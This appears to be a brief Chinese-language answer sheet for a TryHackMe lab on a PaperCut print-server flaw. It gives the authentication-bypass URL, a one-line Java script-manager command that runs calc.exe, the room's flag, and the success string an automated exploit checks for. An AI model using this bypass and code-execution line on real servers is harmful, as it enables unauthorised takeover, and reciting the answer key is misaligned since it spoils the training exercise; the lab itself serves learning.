 如果存在漏洞的主机的主机名为 PRINT.TRYHACKME.LOC，那么您可以使用哪个 URL 来执行身份验证绕过？
http://PRINT.TRYHACKME.LOC:9191/app?service=page/SetupCompleted
正
添加到脚本管理器以执行 calc.exe 的单行代码是什么？
java.lang.Runtime.getRuntime().exec('calc.exe');
管理员桌面文件夹中存储的标志的值是什么？
THM{PaperCuts.Can.Hurt.Even.Computers}
自动漏洞利用程序会搜索什么文本来告知它漏洞利用已成功？
Saved successfully